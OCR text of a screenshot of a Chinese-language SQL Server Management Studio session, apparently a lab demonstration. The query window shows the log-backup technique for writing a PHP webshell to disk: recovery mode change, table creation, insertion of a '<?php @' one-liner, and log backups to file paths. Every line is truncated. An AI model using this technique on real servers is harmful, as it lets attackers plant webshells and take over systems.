 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
更改类型(Y)
执行(X)
对象资源管理器
连接(O)
XJ (SQL Server 10.0.1600 - XJ\Administrator)
数据库
安全性
登录名
##MS_PolicyEventProcessingLogin##
##MS_PolicyTsqlExecutionLogin##
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
sa
XJ\Administrator
服务器角色
凭据
加密提供程序
审核
服务器审核规范
服务器对象
复制
管理
SQL Server 代理(已禁用代理 XP)
SQLQuery1.s...ator (56))*
--修改数据库恢复模式为 完整模式
alter database stu3 set RECOVERY FU
--创建一张表cmd，只有一个列 a，类型
create table cmd1(a varchar(500));
--备份表到指定路径
backup log stu3 to disk='C:\temp\1.
--插入一句话到cmd表里
insert into cmd (a) values('<?php @
--把操作日志备份到指定文件
backup log stu3 to disk='C:\temp\2.
--删除cmd表
drop table cmd;
消息
已为数据库 'stu3'，文件 's2_log' (位于文件 2 上)处理了 1 页
BACKUP LOG 成功处理了 1 页，花费 0.005 秒(0.097 MB/秒)。